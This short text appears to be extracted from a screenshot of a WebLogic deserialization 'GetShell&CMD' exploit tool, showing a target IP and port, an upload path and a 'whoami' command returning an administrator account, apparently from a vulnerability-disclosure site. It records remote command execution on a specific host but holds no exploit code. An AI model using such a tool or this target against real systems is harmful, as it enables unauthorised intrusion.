 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 117.74.136.117 Port: 80 DisConn
ilePath: Upload
CMD: whoami Execute
Result: win-udlkaff4qif\administrator
www.wooyun.org